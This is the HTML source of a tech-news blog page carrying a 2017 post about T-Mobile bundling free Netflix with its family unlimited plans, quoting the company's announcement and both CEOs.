body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout{width:90%}body#layout .row { width: 860px; }
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}

  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}

}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
.post-outer {width: 100%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 8px auto;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-F2JM73CPWJ'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F2JM73CPWJ');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5118539697567566434&amp;zx=58fb2f81-6be2-4974-88e2-5bf910602f8f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5118539697567566434&amp;zx=58fb2f81-6be2-4974-88e2-5bf910602f8f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-WSWZTCL' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' nonce='RGYgK1p4' src='https://connect.facebook.net/hr_HR/sdk.js#xfbml=1&version=v15.0'></script>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.technews24h.com/p/about-us.html'>About</a></li>
<li><a href='http://www.technews24h.com/p/contact-us.html'>Contact</a></li>
<li><a href='https://www.technews24h.com/p/write-for-us.html'>Write for us</a></li>
<li><a href='https://www.technews24h.com/p/sitemap.html'>Sitemap</a></li>
<li><a href='https://www.technews24h.com/p/advertise-on-tech-news-24h.html'>Advertise on tech news 24h</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/pages/TechNews24h/102237293146237/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/TechNews24h/' target='_blank' title='twitter'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/technews24h/' target='_blank' title='Instagram'></a></li>
<li><a class='Pinterest' href='https://www.pinterest.com/technews24h/' target='_blank' title='Pinterest'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/technews24h/wNoS' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.technews24h.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tech News 24h' height='49px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgdTy4HRiOQ8jJXGMMzADHTPvUE04AUnj8jekbSpFWhXj8ld7RL32lfGhfP16dPbT30juwP6XrY6Pksrsa1yx90Vhh06AQjRR8GA4jVFhplmwgptsg1IFaiaGAkqA4nuhs_PJXRZrg61Idy9aBKdyKgriHLT5VqXttzt05u0D6FV1FMlFbMMxywE1Wc=s258' style='display: block' width='258px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='mega' itemprop='url'>trending</a></li>
<li itemprop='name'><a href='https://www.technews24h.com/' itemprop='url'>Categories</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/Cryptocurrency' itemprop='url'>_Cryptocurrency</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/business' itemprop='url'>_Business</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/Apple' itemprop='url'>_Apple</a></li>
<li itemprop='name'><a href='https://www.technews24h.com/search/label/android' itemprop='url'>_Android</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/gadgets' itemprop='url'>_Gadgets</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/social-media' itemprop='url'>_Social Media</a></li>
<li itemprop='name'><a href='https://www.technews24h.com/' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/Architecture' itemprop='url'>_Architecture</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/Cars' itemprop='url'>_Cars</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/design' itemprop='url'>_Design</a></li>
<li itemprop='name'><a href='https://www.technews24h.com/search/label/Environment' itemprop='url'>_Environment</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/education' itemprop='url'>_Education</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/Lifestyle' itemprop='url'>_Lifestyle</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/entertainment' itemprop='url'>_Entertainment</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/Photography' itemprop='url'>_Photography</a></li>
<li itemprop='name'><a href='https://www.technews24h.com/search/label/Travel' itemprop='url'>_Travel</a></li>
<li itemprop='name'><a href='mega' itemprop='url'>gadgets</a></li>
<li itemprop='name'><a href='mega' itemprop='url'>technology</a></li>
<li itemprop='name'><a href='mega' itemprop='url'>Cryptocurrency</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/' itemprop='url'>Gaming News 24h</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div class='clear'></div>



<div id="outer-wrapper" class="item">


     <!-- Ads Top -->
<div class='section' id='ads-top' name='Ads Top - (970x90) or (728x90)'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '3ffb84459ef1c6c6182fca09cdf56da5',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/3ffb84459ef1c6c6182fca09cdf56da5/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824344.profitableratecpm.com/74/fa/8c/74fa8c5a23998e3cf28644fc668ee6f9.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.technews24h.com/2017/09/t-mobile-now-offers-netflix-free-on.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrO_gdWqIetw7vz_UJM4N5EI6uEUR6rzCI6c3WGO6zn1gE0CTKCU4ZXdbOmX5nhHFQfkqNWx6f9uM3VAc4vbNRKl2Kvh3r2wsbAM10OYMxZSIUeyxLvZOArfCwGOxb5NAWQA5z-Gf5dg/s640/tn24h.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.technews24h.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.technews24h.com/search/label/Netflix' property='v:title' rel='v:url'>Netflix</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.technews24h.com/search/label/T-Mobile' property='v:title' rel='v:url'>T-Mobile</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.technews24h.com/search/label/technology' property='v:title' rel='v:url'>technology</a></span>
<i class='fa fa-angle-right'></i><span>T-Mobile Now Offers Netflix Free on Some Plans</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
T-Mobile Now Offers Netflix Free on Some Plans
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>by <a class='g-profile' href='' rel='author' title='Tech News 24h'><span itemprop='name'><strong>Tech News 24h</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.technews24h.com/2017/09/t-mobile-now-offers-netflix-free-on.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.technews24h.com/2017/09/t-mobile-now-offers-netflix-free-on.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2017-09-06T21:48:00+02:00'>9:48&#8239;PM</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-148944477915846831' itemprop='articleBody'>
<meta content='      T-Mobile&#39;s unlimited data family plans with two or more lines now include free Netflix, following AT&amp;T bundling free HBO with ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrO_gdWqIetw7vz_UJM4N5EI6uEUR6rzCI6c3WGO6zn1gE0CTKCU4ZXdbOmX5nhHFQfkqNWx6f9uM3VAc4vbNRKl2Kvh3r2wsbAM10OYMxZSIUeyxLvZOArfCwGOxb5NAWQA5z-Gf5dg/s1600/tn24h.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrO_gdWqIetw7vz_UJM4N5EI6uEUR6rzCI6c3WGO6zn1gE0CTKCU4ZXdbOmX5nhHFQfkqNWx6f9uM3VAc4vbNRKl2Kvh3r2wsbAM10OYMxZSIUeyxLvZOArfCwGOxb5NAWQA5z-Gf5dg/s640-rw/tn24h.png" width="640" /></a></div>
<div>
<i><span style="font-size: large;"><br /></span></i></div>
<i><span style="font-size: large;"><div>
<i><span style="font-size: large;"><br /></span></i></div>
T-Mobile's unlimited data family plans with two or more lines now include free Netflix, following AT&amp;T bundling free HBO with its Unlimited Plus plan</span></i><span class="fullpost">

</span><br />
<br /><br /><blockquote class="tr_bq">
T-Mobile has completely disrupted wireless, and Netflix has totally disrupted entertainment. What happens when you bring two disruptors together? Get ready to find out! T-Mobile (NASDAQ: TMUS) today unveiled the company&#8217;s latest industry-changing Un-carrier move: Netflix On Us. Through an exclusive new partnership with Netflix, T-Mobile ONE family plans will now come with Netflix &#8212; at absolutely no extra charge. You heard that right. T-Mobile ONE families can binge all they want on America&#8217;s best unlimited network &#8212; on us. So, whether your family is catching up on Stranger Things, The Magic School Bus Ride Again or both, we got you.</blockquote>
<br /><blockquote class="tr_bq">
&#8220;The future of mobile entertainment is not about bolting a satellite dish to the side of your house or resuscitating faded 90s dotcoms. The future is mobile, over-the-top and unlimited,&#8221; said John Legere, president and CEO of T-Mobile. &#8220;While the carriers spend billions on their franken-strategies to cobble together carrier&#8211;cable&#8211;content mashups, the Un-carrier just leapfrogged them all by partnering with the best and giving it to customers at no extra charge. Because that&#8217;s what we always do. Give more to you without asking more from you.&#8221;</blockquote>
<br /><blockquote class="tr_bq">
&#8220;This is the right move at the right time &#8212; for all the right reasons,&#8221; said Reed Hastings, co-founder and CEO of Netflix. &#8220;More and more fans are bingeing on mobile, so we&#8217;re bringing together Netflix&#8217;s award-winning TV shows and movies with T-Mobile&#8217;s award-winning, unlimited network.&#8221;</blockquote>
<div>
<br /></div>
<div>
<a href="https://newsroom.t-mobile.com/news-and-blogs/tmobile-uncarrier-netflix.htm" target="_blank">Read more</a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.technews24h.com/search/label/Netflix' rel='tag'>Netflix</a>
<a href='https://www.technews24h.com/search/label/T-Mobile' rel='tag'>T-Mobile</a>
<a href='https://www.technews24h.com/search/label/technology' rel='tag'>technology</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.technews24h.com/2017/09/t-mobile-now-offers-netflix-free-on.html&title=T-Mobile Now Offers Netflix Free on Some Plans' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.technews24h.com/2017/09/t-mobile-now-offers-netflix-free-on.html&title=T-Mobile Now Offers Netflix Free on Some Plans' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.technews24h.com/2017/09/t-mobile-now-offers-netflix-free-on.html&title=T-Mobile Now Offers Netflix Free on Some Plans' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.technews24h.com/2017/09/t-mobile-now-offers-netflix-free-on.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrO_gdWqIetw7vz_UJM4N5EI6uEUR6rzCI6c3WGO6zn1gE0CTKCU4ZXdbOmX5nhHFQfkqNWx6f9uM3VAc4vbNRKl2Kvh3r2wsbAM10OYMxZSIUeyxLvZOArfCwGOxb5NAWQA5z-Gf5dg/s640/tn24h.png&description=      T-Mobile&#39;s unlimited data family plans with two or more lines now include free Netflix, following AT&amp;T bundling free HBO with ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>technology</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.technews24h.com/2017/09/roku-launches-free-ad-supported-movie.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.technews24h.com/2017/09/hpe-to-acquire-consulting-firm-cloud.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrO_gdWqIetw7vz_UJM4N5EI6uEUR6rzCI6c3WGO6zn1gE0CTKCU4ZXdbOmX5nhHFQfkqNWx6f9uM3VAc4vbNRKl2Kvh3r2wsbAM10OYMxZSIUeyxLvZOArfCwGOxb5NAWQA5z-Gf5dg/s640/tn24h.png' itemprop='url'/>
</div>
<meta content='Tech News 24h' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5118539697567566434?po=148944477915846831&hl=en&saa=85391&origin=https://www.technews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.technews24h.com/feeds/148944477915846831/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.technews24h.com/p/advertise-on-tech-news-24h.html'>
<img alt='' height='87' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhkXvtfnP99ic6DuhXYtoZdUW3WmUBacQzKbzEP7t2taxAydgxNSMHlZW_4RipZ2nirz1y3Uugz67nzpz5vw61RTmeuhbov3r3aBfCbtCikUNiHnrPXDiLAjMADeb0kjEmhcLXMjiySjgEgTb5nu5mr9c6PsbB8KqEz4YJ4woBJu5mhJh9moMliNmE_=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.facebook.com/pages/TechNews24h/102237293146237/'><i></i>Facebook<span>Follow</span></a></li>
<li><a href='https://twitter.com/TechNews24h/'><i></i>Twitter<span>Follow</span></a></li>
